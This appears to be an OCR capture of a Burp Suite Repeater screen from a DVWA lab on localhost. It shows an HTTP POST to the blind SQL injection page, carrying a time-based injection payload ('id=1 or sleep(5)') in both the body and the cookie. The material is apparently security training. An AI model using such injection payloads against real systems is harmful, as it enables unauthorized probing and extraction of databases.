 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 15 × 16 × 17 × +
Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: localhost
3 Content-Length: 30
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/dvwa/vulnerabilities/sqli_blind/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: id=1%20or%20sleep%285%29; security=medium; PHPSESSID=o7m7fsdfunj57n0aunt9uhussi
21 Connection: keep-alive
22
23 id=1 or sleep(5)&Submit=Submit
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 20
Inspector
Notes
Waiting
Event log (2) All issues (47) Memory: 195.3MB